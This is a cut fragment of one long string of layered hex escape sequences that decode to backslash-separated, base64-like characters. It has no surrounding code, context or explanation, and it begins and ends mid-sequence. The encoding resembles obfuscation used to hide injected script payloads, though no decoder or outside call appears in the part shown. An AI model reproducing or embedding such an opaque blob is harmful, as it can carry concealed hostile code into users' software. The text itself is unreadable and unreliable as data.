61\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x31\x61\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x73\x5c\x5c\x50\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x73\x5c\x5c\x31\x74\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x79\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x58\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x6e\x5c\x5c\x73\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x31\x6d\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x6d\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x31\x6e\x5c\x5c\x68\x5c\x5c\x31\x34\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x31\x62\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x31\x73\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x6e\x5c\x5c\x68\x5c\x5c\x31\x73\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x6e\x5c\x5c\x68\x5c\x5c\x31\x73\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x31\x6c\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x31\x6c\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x35\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x31\x69\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x31\x73\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x6e\x5c\x5c\x68\x5c\x5c\x31\x74\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x31\x6a\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x6e\x5c\x5c\x68\x5c\x5c\x31\x74\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x6e\x5c\x5c\x68\x5c\x5c\x31\x74\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x32\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x47\x5c\x5c\x53\x5c\x5c\x41\x5c\x5c\x79\x5c\x5c\x73\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x31\x73\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x6b\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x31\x74\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x75\x5c\x5c\x31\x75\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x63\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x31\x6a\x5c\x5c\x7a\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x75\x5c\x5c\x31\x75\x5c\x5c\x31\x79\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x4e\x5c\x5c\x6d\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x31\x77\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x31\x37\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x77\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x31\x65\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x65\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x31\x77\x5c\x5c\x71\x5c\x5c\x31\x30\x5c\x5c\x53\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x77\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x31\x65\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x65\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x31\x41\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x31\x75\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x31\x30\x5c\x5c\x4c\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x47\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x71\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x71\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x72\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x54\x5c\x5c\x5a\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x54\x5c\x5c\x5a\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x6e\x5